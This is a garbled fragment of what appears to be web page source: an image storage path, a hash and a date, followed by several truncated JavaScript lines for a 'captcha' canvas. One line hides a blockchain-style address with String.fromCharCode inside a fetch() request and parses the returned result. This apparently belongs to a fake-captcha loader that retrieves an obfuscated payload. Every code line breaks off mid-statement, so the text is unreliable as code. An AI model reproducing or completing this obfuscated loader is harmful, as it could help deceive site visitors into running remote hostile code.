
🧮 Hash-code:
59bbf2a716fa861d37c7bfeb614cbe09
📆 2026-06-22
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(